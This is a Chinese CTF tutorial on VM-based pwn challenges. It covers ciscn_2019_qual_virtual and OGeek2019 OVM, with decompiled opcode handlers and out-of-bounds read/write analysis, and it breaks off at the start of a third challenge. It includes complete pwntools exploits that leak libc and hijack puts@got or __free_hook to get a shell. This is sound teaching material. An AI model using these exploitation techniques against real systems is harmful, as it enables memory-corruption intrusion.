作者:Lock@星盟
新手向,会讲得比较详细,入门不易
虚拟机保护的题目相比于普通的pwn题逆向量要大许多,需要分析出分析出不同的opcode的功能再从中找出漏洞,实际上,vmpwn的大部分工作量都在逆向中,能分析出虚拟指令集的功能实现,要做出这道题也比较容易了。
先给出几个概念
1.虚拟机保护技术
所谓虚拟机保护技术,是指将代码翻译为机器和人都无法识别的一串伪代码字节流;在具体执行时再对这些伪代码进行一一翻译解释,逐步还原为原始代码并执行。这段用于翻译伪代码并负责具体执行的子程序就叫作虚拟机VM(好似一个抽象的CPU)。它以一个函数的形式存在,函数的参数就是字节码的内存地址。
2.VStartVM
虚拟机的入口函数,对虚拟机环境进行初始化
3.VMDispather
解释opcode,并选择对应的Handler函数执行,当Handler执行完后会跳回这里,形成一个循环
4.opcode
程序可执行代码转换成的操作码
流程图如下

下面来看题
0x1.ciscn_2019_qual_virtual
首先检查保护
![]()
无PIE
拖进IDA分析流程
程序模拟了一个虚拟机,v5,v6,v7分别是stack段,text段和data段,set函数如下
_DWORD *__fastcall set(int a1)
{
_DWORD *result; // rax
_DWORD *ptr; // [rsp+10h] [rbp-10h]
void *s; // [rsp+18h] [rbp-8h]
ptr = malloc(0x10uLL);
if ( !ptr )
return 0LL;
s = malloc(8LL * a1);
if ( s )
{
memset(s, 0, 8LL * a1);
*(_QWORD *)ptr = s;
ptr[2] = a1;
ptr[3] = -1;
result = ptr;
}
else
{
free(ptr);
result = 0LL;
}
return result;
}
函数很简单,就不多说了
分配好各个段之后,首先往一个chunk上读入name,然后让我们输入指令,先写到一个0x400的缓冲区中,然后再写到text段中,store_opcode函数如下
void __fastcall store_opcode(__int64 a1, char *a2)
{
int v2; // [rsp+18h] [rbp-18h]
int i; // [rsp+1Ch] [rbp-14h]
const char *s1; // [rsp+20h] [rbp-10h]
_QWORD *ptr; // [rsp+28h] [rbp-8h]
if ( a1 )
{
ptr = malloc(8LL * *(int *)(a1 + 8));
v2 = 0;
for ( s1 = strtok(a2, delim); v2 < *(_DWORD *)(a1 + 8) && s1; s1 = strtok(0LL, delim) )
{
if ( !strcmp(s1, "push") )
{
ptr[v2] = 17LL;
}
else if ( !strcmp(s1, "pop") )
{
ptr[v2] = 18LL;
}
else if ( !strcmp(s1, "add") )
{
ptr[v2] = 33LL;
}
else if ( !strcmp(s1, "sub") )
{
ptr[v2] = 34LL;
}
else if ( !strcmp(s1, "mul") )
{
ptr[v2] = 35LL;
}
else if ( !strcmp(s1, "div") )
{
ptr[v2] = 36LL;
}
else if ( !strcmp(s1, "load") )
{
ptr[v2] = 49LL;
}
else if ( !strcmp(s1, "save") )
{
ptr[v2] = 50LL;
}
else
{
ptr[v2] = 255LL;
}
++v2;
}
for ( i = v2 - 1; i >= 0 && (unsigned int)sub_40144E(a1, ptr[i]); --i )
;
free(ptr);
}
}
函数接受两个参数,a1为text段的指针,a2为缓冲区的指针,strtok函数原型如下
char *strtok(char *str, const char *delim)
str -- 要被分解成一组小字符串的字符串。
delim -- 包含分隔符的 C 字符串。
该函数返回被分解的第一个子字符串,如果没有可检索的字符串,则返回一个空指针。
程序中的delim为nrt,strtok(a2, delim)就是以nrt分割a2中的字符串
由下面的if-else语句我们可以知道程序实现了push,pop,add,sub,mul,div,load,save这几个功能,每个功能都对应着一个opcode,将每一个opcode存储到函数中分配的一个临时data段中(函数执行完后这个chunk就会被free掉)
sub_40144E函数如下
__int64 __fastcall sub_40144E(__int64 a1, __int64 a2)
{
int v3; // [rsp+1Ch] [rbp-4h]
if ( !a1 )
return 0LL;
v3 = *(_DWORD *)(a1 + 12) + 1;
if ( v3 == *(_DWORD *)(a1 + 8) )
return 0LL;
*(_QWORD *)(*(_QWORD *)a1 + 8LL * v3) = a2;
*(_DWORD *)(a1 + 12) = v3;
return 1LL;
}
这个函数是用来将函数中的临时text段的指令转移到程序中的text段的,每八个字节存储一个opcode,需要注意的是,这里存储opcode的顺序和我们输入指令的顺序是相反的(不过也没啥需要主义的,反正程序是按照我们输入的指令顺序来执行的)。
write_stack函数如下
void __fastcall write_data(__int64 a1, char *a2)
{
int v2; // [rsp+18h] [rbp-28h]
int i; // [rsp+1Ch] [rbp-24h]
const char *nptr; // [rsp+20h] [rbp-20h]
_QWORD *ptr; // [rsp+28h] [rbp-18h]
if ( a1 )
{
ptr = malloc(8LL * *(int *)(a1 + 8));
v2 = 0;
for ( nptr = strtok(a2, delim); v2 < *(_DWORD *)(a1 + 8) && nptr; nptr = strtok(0LL, delim) )
ptr[v2++] = atol(nptr);
for ( i = v2 - 1; i >= 0 && (unsigned int)sub_40144E(a1, ptr[i]); --i )
;
free(ptr);
}
}
和store_opcode函数相比就是去掉了存储opcode的环节,将我们输入的数据存储在stack段中。
我们再看到execute函数
__int64 __fastcall sub_401967(__int64 a1, __int64 a2, __int64 a3)
{
__int64 v4; // [rsp+8h] [rbp-28h]
unsigned int v5; // [rsp+24h] [rbp-Ch]
__int64 v6; // [rsp+28h] [rbp-8h]
v4 = a3;
v5 = 1;
while ( v5 && (unsigned int)take_value(a1, &v6) )
{
switch ( v6 )
{
case 0x11LL:
v5 = push(v4, a2);
break;
case 0x12LL:
v5 = pop(v4, a2);
break;
case 0x21LL:
v5 = add(v4, a2);
break;
case 0x22LL:
v5 = sub(v4, a2);
break;
case 0x23LL:
v5 = mul(v4, a2);
break;
case 0x24LL:
v5 = div(v4, a2);
break;
case 0x31LL:
v5 = load(v4, a2);
break;
case 0x32LL:
v5 = save(v4, a2);
break;
default:
v5 = 0;
break;
}
}
return v5;
}
接受三个参数,a1为text段结构体的指针,a2为stack段结构体的指针,a3为data段结构体的指针
take_value函数如下
__int64 __fastcall take_value(__int64 a1, _QWORD *a2)
{
if ( !a1 )
return 0LL;
if ( *(_DWORD *)(a1 + 12) == -1 )
return 0LL;
*a2 = *(_QWORD *)(*(_QWORD *)a1 + 8LL * (int)(*(_DWORD *)(a1 + 12))--);
return 1LL;
}
这个就是从text段中取opcode,从后往前取,因为是倒叙存储,所以最后一个opcode就是我们输入的第一个指令。
取出opcode之后通过switch语句来执行对应的功能,首先看到push函数
_BOOL8 __fastcall push(__int64 a1, __int64 a2)
{
__int64 v3; // [rsp+18h] [rbp-8h]
return (unsigned int)take_value(a2, &v3) && (unsigned int)0x40144E(a1, v3);
}
接受两个参数,a1为data段结构体的指针,a2为stack段结构体的指针,push中有两个函数,第一个函数从stack中取值,第二个函数将从stack中取出的值存入data段中
pop函数
_BOOL8 __fastcall pop(__int64 a1, __int64 a2)
{
__int64 v3; // [rsp+18h] [rbp-8h]
return (unsigned int)take_value(a1, &v3) && (unsigned int)0X40144E(a2, v3);
}
pop函数中的两个函数和push函数相同,只不过参数不一样,将a1和a2的位置调换了一下,push将stack的值放入data段中,pop则将data中的值放入stack段中
add函数
__int64 __fastcall add(__int64 a1)
{
__int64 result; // rax
__int64 v2; // [rsp+10h] [rbp-10h]
__int64 v3; // [rsp+18h] [rbp-8h]
if ( (unsigned int)take_value(a1, &v2) && (unsigned int)take_value(a1, &v3) )
result = write_data(a1, v3 + v2);
else
result = 0LL;
return result;
}
add只接受一个参数,data段结构体的指针
通过两个tack_value函数从data段中取出两个连续值,然后将两个值的和写入data段
sub
__int64 __fastcall sub(__int64 a1)
{
__int64 result; // rax
__int64 v2; // [rsp+10h] [rbp-10h]
__int64 v3; // [rsp+18h] [rbp-8h]
if ( (unsigned int)take_value(a1, &v2) && (unsigned int)take_value(a1, &v3) )
result = write_data(a1, v2 - v3);
else
result = 0LL;
return result;
}
sub函数和add函数的区别在于sub函数将两个值的插写入data段
mul
__int64 __fastcall mul(__int64 a1)
{
__int64 result; // rax
__int64 v2; // [rsp+10h] [rbp-10h]
__int64 v3; // [rsp+18h] [rbp-8h]
if ( (unsigned int)take_value(a1, &v2) && (unsigned int)take_value(a1, &v3) )
result = write_data(a1, v3 * v2);
else
result = 0LL;
return result;
}
将两个值的乘积写入data段
__int64 __fastcall div(__int64 a1)
{
__int64 result; // rax
__int64 v2; // [rsp+10h] [rbp-10h]
__int64 v3; // [rsp+18h] [rbp-8h]
if ( (unsigned int)take_value(a1, &v2) && (unsigned int)take_value(a1, &v3) )
result = write_data(a1, v2 / v3);
else
result = 0LL;
return result;
}
将两个值的商写入data段
load
__int64 __fastcall load(__int64 a1)
{
__int64 result; // rax
__int64 v2; // [rsp+10h] [rbp-10h]
if ( (unsigned int)take_value(a1, &v2) )
result = write_data(a1, *(_QWORD *)(*(_QWORD *)a1 + 8 * (*(int *)(a1 + 12) + v2)));
else
result = 0LL;
return result;
}
load函数只接受一个参数,为data段结构体指针,首先从data段取出一个值,然后我们分析一下下面这一段的意思
*(_QWORD *)(*(_QWORD *)a1 + 8 * (*(int *)(a1 + 12) + v2))
(_QWORD )a1为data段结构体的值,即data段指针,(int )(a1 + 12)为data段中存储数据的个数,再加上v2,作为索引的依据,将(_QWORD )((_QWORD )a1 + 8 ((int *)(a1 + 12) + v2))的值载入data段。这里关键的一点就是,v2作为索引的一部分是用户输入的,而这里也并未对v2的值做限制,当v2为负数时就可以越界读,将不属于data段的值载入data段,这里就是漏洞之一。
save
__int64 __fastcall save(__int64 a1)
{
__int64 v2; // [rsp+10h] [rbp-10h]
__int64 v3; // [rsp+18h] [rbp-8h]
if ( !(unsigned int)take_value(a1, &v2) || !(unsigned int)take_value(a1, &v3) )
return 0LL;
*(_QWORD *)(8 * (*(int *)(a1 + 12) + v2) + *(_QWORD *)a1) = v3;
return 1LL;
}
从data段取出两个值,v2的作用和load中一样,以data段为基地址,将(_QWORD )(8 ((int )(a1 + 12) + v2) + (_QWORD *)a1) 的地址中写入v3,这里也没有限制v2的大小,因此存在越界写漏洞。
至此,整个程序的主要功能就分析完了,接下来就该进行利用了

由于程序没有开启FULL RELRO,所以我们可以复写got表,这里我们复写puts@got为system,因为当执行完opcode之后程序会通过puts函数输出我们一开始输入的程序名,只要我们输入程序名为/bin/sh,这样最后就会执行system(“/bin/sh”),即可getshell(也可以通过复写puts为onegadget,不过system(“/bin/sh”)更稳一些)。
注意到heap区上方

0x404000处存在大量libc地址
而程序本身没有输出功能,所以我们需要利用程序提供的功能进行写入加减运算
load和save功能都是在data段进行的,而且存在越界,它们的的参数都是data结构体的指针

而对data段进行操作都是通过存储在data结构体中的data段指针进行操作的,只要我们修改了这个指针,data段的位置也会随之改变,所以我们可以利用save的越界写漏洞,将data段指针修改到0x404000附近(也可以直接在data段进行越界读写,毕竟越界读写的范围也没有限定,不过这样计算起来会比较麻烦)。
我们将data段指针改写为stderr下方的一段无内容处,即0x4040d0
这个操作对应的payload为
push push save
4210896 -3
这样操作的原因可以自己调试
之后我们对data段的操作就都是以0x4040d0为基地址来操作的,我们将上方的stderr的地址(或者别的地址)load到data段,然后计算出在libc中stderr和system的相对偏移,push到data段,然后将stderr和偏移相加就能得出system的地址,接着再利用save功能,将system写入puts@got(在0x404020处)即可,完整exp如下
from pwn import *
context.binary = './ciscn_2019_qual_virtual'
context.log_level = 'debug'
io = process('./ciscn_2019_qual_virtual')
elf = ELF('ciscn_2019_qual_virtual')
libc = ELF('/lib/x86_64-linux-gnu/libc.so.6')
io.recvuntil('name:n')
io.sendline('/bin/sh')
data_addr = 0x4040d0
offset = libc.symbols['system'] - libc.symbols['_IO_2_1_stderr_']
opcode = 'push push save push load push add push save'
data = [data_addr, -3, -1, offset, -21]
payload = ''
for i in data:
payload += str(i)+' '
io.recvuntil('instruction:n')
io.sendline(opcode)
#gdb.attach(io,'b *0x401cce')
io.recvuntil('data:n')
io.sendline(payload)
io.interactive()
0x2.[OGeek2019 Final]OVM
首先检查保护
只有canary未开启
IDA分析
int __cdecl main(int argc, const char **argv, const char **envp)
{
unsigned __int16 v4; // [rsp+2h] [rbp-Eh]
unsigned __int16 v5; // [rsp+4h] [rbp-Ch]
unsigned __int16 v6; // [rsp+6h] [rbp-Ah]
int v7; // [rsp+8h] [rbp-8h]
int i; // [rsp+Ch] [rbp-4h]
comment[0] = malloc(0x8CuLL);
setbuf(stdin, 0LL);
setbuf(stdout, 0LL);
setbuf(stderr, 0LL);
signal(2, signal_handler);
write(1, "WELCOME TO OVM PWNn", 0x16uLL);
write(1, "PC: ", 4uLL);
_isoc99_scanf("%hd", &v5);
getchar();
write(1, "SP: ", 4uLL);
_isoc99_scanf("%hd", &v6);
getchar();
reg[13] = v6;
reg[15] = v5;
write(1, "CODE SIZE: ", 0xBuLL);
_isoc99_scanf("%hd", &v4);
getchar();
if ( v6 + (unsigned int)v4 > 0x10000 || !v4 )
{
write(1, "EXCEPTIONn", 0xAuLL);
exit(155);
}
write(1, "CODE: ", 6uLL);
running = 1;
for ( i = 0; v4 > i; ++i )
{
_isoc99_scanf("%d", &memory[v5 + i]);
if ( (memory[i + v5] & 0xFF000000) == 0xFF000000 )
memory[i + v5] = 0xE0000000;
getchar();
}
while ( running )
{
v7 = fetch();
execute(v7);
}
write(1, "HOW DO YOU FEEL AT OVM?n", 0x1BuLL);
read(0, comment[0], 0x8CuLL);
sendcomment(comment[0]);
write(1, "Byen", 4uLL);
return 0;
}
首先让我们输入PC和SP
PC 程序计数器,它存放的是一个内存地址,该地址中存放着 下一条 要执行的计算机指令。
SP 指针寄存器,永远指向当前的栈顶。
然后让我们输入codesize,最大为0x10000字节
接着依次输入code
for ( i = 0; v4 > i; ++i )
{
_isoc99_scanf("%d", &memory[v5 + i]);
if ( (memory[i + v5] & 0xFF000000) == 0xFF000000 )
memory[i + v5] = 0xE0000000;
getchar();
}
if语句是用来限制code的值的
接着进入where循环,fetch函数如下
__int64 fetch()
{
int v0; // eax
v0 = reg[15];
reg[15] = v0 + 1;
return (unsigned int)memory[v0];
}

这里使用到了reg[15],存储着PC的值,我们看一看这个程序使用的一些数据
每次将PC的值增加1,依次读取memory中的code
再看到execute函数
ssize_t __fastcall execute(int a1)
{
ssize_t result; // rax
unsigned __int8 v2; // [rsp+18h] [rbp-8h]
unsigned __int8 v3; // [rsp+19h] [rbp-7h]
unsigned __int8 v4; // [rsp+1Ah] [rbp-6h]
int i; // [rsp+1Ch] [rbp-4h]
v4 = (a1 & 0xF0000u) >> 16;
v3 = (unsigned __int16)(a1 & 0xF00) >> 8;
v2 = a1 & 0xF;
result = HIBYTE(a1); //将一个code分割为四个部分,最高1字节作为分类标志
if ( HIBYTE(a1) == 0x70 ) //最高字节为0x70
{
result = (ssize_t)reg;
reg[v4] = reg[v2] + reg[v3]; //加法
return result;
}
if ( (int)HIBYTE(a1) > 0x70 )
{
if ( HIBYTE(a1) == 0xB0 ) //最高字节为0xB0
{
result = (ssize_t)reg;
reg[v4] = reg[v2] ^ reg[v3]; //异或
return result;
}
if ( (int)HIBYTE(a1) > 0xB0 )
{
if ( HIBYTE(a1) == 0xD0 ) //最高字节为0xD0
{
result = (ssize_t)reg;
reg[v4] = reg[v3] >> reg[v2]; //右移位运算
return result;
}
if ( (int)HIBYTE(a1) > 0xD0 )
{
if ( HIBYTE(a1) == 0xE0 ) //最高字节为0xE0
{
running = 0;
if ( !reg[13] ) //如果栈顶为空则退出while循环
return write(1, "EXITn", 5uLL);
}
else if ( HIBYTE(a1) != 0xFF )
{
return result;
}
running = 0;
for ( i = 0; i <= 15; ++i )
printf("R%d: %Xn", (unsigned int)i, (unsigned int)reg[i]); //依次打印寄存器的值
result = write(1, "HALTn", 5uLL);
}
else if ( HIBYTE(a1) == 0xC0 ) //最高字节为0xC0
{
result = (ssize_t)reg;
reg[v4] = reg[v3] << reg[v2]; //左移位运算
}
}
else
{
switch ( HIBYTE(a1) )
{
case 0x90u: //最高字节为0x90
result = (ssize_t)reg;
reg[v4] = reg[v2] & reg[v3]; //按位与运算
break;
case 0xA0u: //最高字节为0xA0
result = (ssize_t)reg;
reg[v4] = reg[v2] | reg[v3]; //按位或运算
break;
case 0x80u: //最高字节为0x80
result = (ssize_t)reg;
reg[v4] = reg[v3] - reg[v2]; //减法
break;
}
}
}
else if ( HIBYTE(a1) == 0x30 ) //最高字节为0x30
{
result = (ssize_t)reg;
reg[v4] = memory[reg[v2]]; //读取内存中的内容到reg
}
else if ( (int)HIBYTE(a1) > 0x30 )
{
switch ( HIBYTE(a1) )
{
case 0x50u: //最高字节为0x50
LODWORD(result) = reg[13]; //读取SP
reg[13] = result + 1; //SP+1
result = (int)result;
stack[(int)result] = reg[v4]; //将寄存器中的值压入栈中
break;
case 0x60u: //最高字节为0x60
--reg[13]; //SP降低
result = (ssize_t)reg;
reg[v4] = stack[reg[13]];//读取栈值到寄存器中
break;
case 0x40u: //最高字节为0x40
result = (ssize_t)memory; //读取内存的值
memory[reg[v2]] = reg[v4]; //将寄存器中的值写入内存中
break;
}
}
else if ( HIBYTE(a1) == 0x10 ) //最高字节为0x10
{
result = (ssize_t)reg;
reg[v4] = (unsigned __int8)a1; //将一个常数存入寄存器
}
else if ( HIBYTE(a1) == 0x20 ) //最高字节为0x20
{
result = (ssize_t)reg;
reg[v4] = (_BYTE)a1 == 0;
}
return result;
}
分析完功能,我们可以发现在读取和写入内存并没有作出限制,存在越界读写漏洞,我们先将opcode封装成函数
#reg[v4] = reg[v2] + reg[v3]
def add(v4, v3, v2):
return u32((p8(0x70)+p8(v4)+p8(v3)+p8(v2))[::-1])
#reg[v4] = reg[v3] - reg[v2]
def sub(v4, v3, v2):
return u32((p8(0x80)+p8(v4)+p8(v3)+p8(v2))[::-1])
#reg[v4] = reg[v2] & reg[v3]
def AND(v4, v3, v2):
return u32((p8(0x90)+p8(v4)+p8(v3)+p8(v2))[::-1])
#reg[v4] = reg[v2] | reg[v3]
def OR(v4, v3, v2):
return u32((p8(0xa0)+p8(v4)+p8(v3)+p8(v2))[::-1])
#reg[v4] = reg[v2] ^ reg[v3]
def xor(v4, v3, v2):
return u32((p8(0xb0)+p8(v4)+p8(v3)+p8(v2))[::-1])
#reg[v4] = reg[v3] >> reg[v2]
def right_shift(v4, v3, v2):
return u32((p8(0xd0)+p8(v4)+p8(v3)+p8(v2))[::-1])
#reg[v4] = reg[v3] << reg[v2]
def left_shift(v4, v3, v2):
return u32((p8(0xc0)+p8(v4)+p8(v3)+p8(v2))[::-1])
#reg[v4] = memory[reg[v2]]
def read(v4, v2):
return u32((p8(0x30)+p8(v4)+p8(0)+p8(v2))[::-1])
#memory[reg[v2]] = reg[v4]
def write(v4, v2):
return u32((p8(0x40)+p8(v4)+p8(0)+p8(v2))[::-1])
#reg[v4] = (unsigned __int8)v2
def setnum(v4, v2):
return u32((p8(0x10)+p8(v4)+p8(0)+p8(v2))[::-1])
程序的功能理清了,该怎样利用,注意到sendcomment函数
void __fastcall sendcomment(void *a1)
{
free(a1);
}
sendcomment会free掉comment[0]中指针指向的chunk,在此之前程序允许我们往comment[0]指向的chunk写入数据,所以我们可以利用越界写将comment[0]指针改写到free_hook-8的位置,然后一次性写入’/bin/sh’+system的地址,这样后面free(comment[0])就会触发system(‘/bin/sh’)
首先我们需要泄露libc地址,bss段上方一段距离就是got表,我们通过越界读将got表中的libc地址读取到寄存器中,这里需要注意的是,由于寄存器是双字,也就是四字节的,而地址是八字节的,所以我们需要两个寄存器才能存储一个地址

got表中最后一个是stderr,不过我们不选它来泄露,因为stderr地址的最后两位是00,在这里我们选择stdin来泄露,因为后续我们需要通过stdin的地址来计算得到__free_hook-8,因此尽量选择与free_hook地址相差较小的来泄露,能够减小计算量。
有了泄露目标之后,就该来计算索引了(reg[v4] = memory[reg[v2]])。memory的地址是0x202060,stdin@got的地址为0x201f80,memory也是双字类型,于是有n=(0x202060-0x201f80)/4=56,索引就是-56
该如何构造出-56,可以通过在内存中负数的存储方式来构造,0xffffffc8在内存中就表示-56,通过-56读取stdin地址的后四字节,通过-55读取前四个字节。如何得到0xffffffc8,可以通过ff左移位和加法运算得到,构造步骤如下
setnum(0,8), #reg[0]=8
setnum(1,0xff), #reg[1]=0xff
setnum(2,0xff), #reg[2]=0xff
left_shift(2,2,0), #reg[2]=reg[2]<<reg[0](reg[2]=0xff<<8=0xff00)
add(2,2,1), #reg[2]=reg[2]+reg[1](reg[2]=0xff00+0xff=0xffff)
left_shift(2,2,0), #reg[2]=reg[2]<<reg[0](reg[2]=0xffff<<8=0xffff00)
add(2,2,1), #reg[2]=reg[2]+reg[1](reg[2]=0xffff00+0xff=0xffffff)
setnum(1,0xc8), #reg[1]=0xc8
left_shift(2,2,0), #reg[2]=reg[2]<<reg[0](reg[2]=0xffffff<<8=0xffffff00)
add(2,2,1), #reg[2]=reg[2]+reg[1](reg[2]=0xffffff00+0xc8=0xffffffc8=-56)
然后我们读取stdin的地址,存入两个寄存器中
read(3,2), #reg[3]=memory[reg[2]]=memory[-56]
setnum(1,1), #reg[1]=1
add(2,2,1), #reg[2]=reg[2]+reg[1]=-56+1=-55
read(4,2), #reg[4]=memory[reg[2]]=memory[-55]
有了stdin地址之后,我们计算出stdin和free_hook-8的偏移,通过add将偏移加到存储stdin地址的寄存器之上,再写入comment[0]即可,comment[0]与memory的相对索引是-8
setnum(1,0x10), #reg[1]=0x10
left_shift(1,1,0), #reg[1]=reg[1]<<8=0x10<<8=0x1000
setnum(0,0x90), #reg[0]=0x90
add(1,1,0), #reg[1]=reg[1]+reh[0]=0x1000+0x90=0x1090 &free_hook-8-&stdin=0x1090
add(3,3,1), #reg[3]=reg[3]+reg[1]=&stdin后四字节+0x1090=&free_hook-8后四字节
setnum(1,47), #reg[1]=47
add(2,2,1), #reg[2]=reg[2]+2=-55+47=-8
write(3,2), #memory[reg[2]]=memory[-8]=reg[3]
setnum(1,1), #reg[1]=1
add(2,2,1), #reg[2]=reg[2]+1=-8+1=-7
write(4,2), #memory[reg[2]]=memory[-7]=reg[4]
u32((p8(0xff)+p8(0)+p8(0)+p8(0))[::-1]) #exit
完整exp如下
#!/usr/bin/python
from pwn import *
from time import sleep
context.binary = './OVM'
context.log_level = 'debug'
io = process('./OVM')
elf = ELF('OVM')
libc = ELF('/lib/x86_64-linux-gnu/libc.so.6')
#reg[v4] = reg[v2] + reg[v3]
def add(v4, v3, v2):
return u32((p8(0x70)+p8(v4)+p8(v3)+p8(v2))[::-1])
#reg[v4] = reg[v3] << reg[v2]
def left_shift(v4, v3, v2):
return u32((p8(0xc0)+p8(v4)+p8(v3)+p8(v2))[::-1])
#reg[v4] = memory[reg[v2]]
def read(v4, v2):
return u32((p8(0x30)+p8(v4)+p8(0)+p8(v2))[::-1])
#memory[reg[v2]] = reg[v4]
def write(v4, v2):
return u32((p8(0x40)+p8(v4)+p8(0)+p8(v2))[::-1])
# reg[v4] = (unsigned __int8)v2
def setnum(v4, v2):
return u32((p8(0x10)+p8(v4)+p8(0)+p8(v2))[::-1])
code = [
setnum(0, 8), # reg[0]=8
setnum(1, 0xff), # reg[1]=0xff
setnum(2, 0xff), # reg[2]=0xff
left_shift(2, 2, 0), # reg[2]=reg[2]<<reg[0](reg[2]=0xff<<8=0xff00)
add(2, 2, 1), # reg[2]=reg[2]+reg[1](reg[2]=0xff00+0xff=0xffff)
left_shift(2, 2, 0), # reg[2]=reg[2]<<reg[0](reg[2]=0xffff<<8=0xffff00)
add(2, 2, 1), # reg[2]=reg[2]+reg[1](reg[2]=0xffff00+0xff=0xffffff)
setnum(1, 0xc8), # reg[1]=0xc8
# reg[2]=reg[2]<<reg[0](reg[2]=0xffffff<<8=0xffffff00)
left_shift(2, 2, 0),
# reg[2]=reg[2]+reg[1](reg[2]=0xffffff00+0xc8=0xffffffc8=-56)
add(2, 2, 1),
read(3, 2), # reg[3]=memory[reg[2]]=memory[-56]
setnum(1, 1), # reg[1]=1
add(2, 2, 1), # reg[2]=reg[2]+reg[1]=-56+1=-55
read(4, 2), # reg[4]=memory[reg[2]]=memory[-55]
setnum(1, 0x10), # reg[1]=0x10
left_shift(1, 1, 0), # reg[1]=reg[1]<<8=0x10<<8=0x1000
setnum(0, 0x90), # reg[0]=0x90
# reg[1]=reg[1]+reh[0]=0x1000+0x90=0x1090 &free_hook-8-&stdin=0x1090
add(1, 1, 0),
add(3, 3, 1), # reg[3]=reg[3]+reg[1]
setnum(1, 47), # reg[1]=47
add(2, 2, 1), # reg[2]=reg[2]+2=-55+47=-8
write(3, 2), # memory[reg[2]]=memory[-8]=reg[3]
setnum(1, 1), # reg[1]=1
add(2, 2, 1), # reg[2]=reg[2]+1=-8+1=-7
write(4, 2), # memory[reg[2]]=memory[-7]=reg[4]
u32((p8(0xff)+p8(0)+p8(0)+p8(0))[::-1]) # exit
]
io.recvuntil('PC: ')
io.sendline(str(0))
io.recvuntil('SP: ')
io.sendline(str(1))
io.recvuntil('SIZE: ')
io.sendline(str(len(code)))
io.recvuntil('CODE: ')
for i in code:
#sleep(0.2)
io.sendline(str(i))
io.recvuntil('R3: ')
#gdb.attach(io)
last_4bytes = int(io.recv(8), 16)+8
log.success('last_4bytes => {}'.format(hex(last_4bytes)))
io.recvuntil('R4: ')
first_4bytes = int(io.recv(4), 16)
log.success('first_4bytes => {}'.format(hex(first_4bytes)))
free_hook = (first_4bytes << 32)+last_4bytes
libc_base = free_hook-libc.symbols['__free_hook']
system_addr = libc_base+libc.symbols['system']
log.success('free_hook => {}'.format(free_hook))
log.success('system_addr => {}'.format(system_addr))
io.recvuntil('OVM?n')
io.sendline('/bin/shx00'+p64(system_addr))
io.interactive()
0x3.RCTF2020 VM
这题跟着ruan师傅的wp来复现
检查保护
IDA分析

